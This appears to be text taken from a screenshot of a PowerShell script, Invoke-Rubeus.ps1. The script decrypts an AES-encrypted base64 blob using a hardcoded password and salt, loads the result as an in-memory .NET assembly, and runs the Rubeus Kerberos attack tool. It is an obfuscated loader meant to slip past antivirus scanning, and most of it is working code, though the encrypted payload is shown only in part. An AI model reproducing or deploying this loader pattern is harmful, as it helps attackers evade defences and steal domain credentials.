 C: > Users > ChristophFalta > bin > Invoke-Rubeus.ps1 > Invoke-Rubeus { }
+fRiNPfvuZL8PZs2oPiscbTuPSIDzJQuomq6vKvaWwV16I4manVG74uMIh083b1W1KkWXvhRBkk7HSSY2AtTk+QgzmQ54kzjj2qda8Uzj9r+Lh4+mqtsTuWMzP+YKKi/
DOOw4bFh0MmwwImc1JyxXz5mmJP4cmMH8xMJ3P9FLV5W4oyyihMa7J65OD+i+5d1qDk0cGhxEQNIL/90tJ0T85H2mWE6WoAYnidUgWIiO09rpzNru+DPk5
+EO0KzIph3v4En5ewYNqJH0qaqgqHrSB9JnvBhwlfVM9Lcd5sQufsThuCAf6IcSYLJClYB+jde0O1naUMcgJTaEQsiV7SxcxJyusKTe3Aw62WgQpDBejL/RVO/
6bOdQW0rZFAZkYeKR2qU49OtWgJtyC6LqeS9ONbdgeQuwSIhvxO4yKkpQYJtKrHjjkk/hQeNDNwlVerAEkf9K7UiXWO8zdEOMuT/gIpAmlIAWWm19Ewsxz+ZWV0YyF2Ywncbby2KnhlbUj/6X2k0SlmDafok+N/1ZnTUF/
PGMrzNDJIklTTnTV9VXkU3TYmF513KgX9B3mdbzZdRNwz+qr+rY/MfQMcpkZWfDmsS7w8Bh2lbJY0I+hZ2pbiuJtrn9ZMhwn0xWSTLmGz5STXPYaIfwnaNn/s3u0hMmY1wC8vmkC1hXmTnw5yzHCsZYrRnhiqDB+/
kw2d3lxPS0FV6qvjlhabiWLcQ6GVkuB9EUWsdLII5sbu1trD2T3+HXTKuR0EM34dX1fJx0suqhJp9qTO3Umj8wvUw7Lt+e3lQkJkxkXnh9ruR2UGSbbHBkfz2PEgvQPnx2zBuxWbJiPjBLFy5eR7yXAK5LukgVoXygDGh7lg8
+ijXXKqVXP4wd6tMzKGGLZ0GVVbl+fL7qaNMC2BBkvDW0GvPgLjQ5u39QevseXMsjtVUtieIfy39I2qhKkDPVYF+8FZLvA==")
15 [byte[]]$InitVector = [Convert]::FromBase64String("616o9J0iLku0Z2hjaPraIA==")
16
17 $AES = [System.Security.Cryptography.Aes]::Create()
18
19 $Key = New-Object System.Security.Cryptography.PasswordDeriveBytes([Text.Encoding]::ASCII.GetBytes(";H6evj8<i_"),[Text.Encoding]::ASCII.GetBytes("hd!g4PSaky"),"SHA256",5)
20
21 $AES.Padding = "PKCS7"
22 $AES.KeySize = 256
23 $AES.Key = $Key.GetBytes(32)
24 $AES.IV = $InitVector
25
26 $AESDecryptor = $AES.CreateDecryptor()
27
28 $MemoryStream = New-Object System.IO.MemoryStream($CipherText,$True)
29 $CryptoStream = New-Object System.Security.Cryptography.CryptoStream($MemoryStream,$AESDecryptor,[System.Security.Cryptography.CryptoStreamMode]::Read)
30 $StreamReader = New-Object System.IO.StreamReader($CryptoStream)
31
32 $Message = $StreamReader.ReadToEnd()
33
34 $CryptoStream.Close()
35 $MemoryStream.Close()
36 $AES.Clear()
37
38 $Assembly = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($Message))
39 [Rubeus.Program]::Main($Command.Split(" "))
40 }
41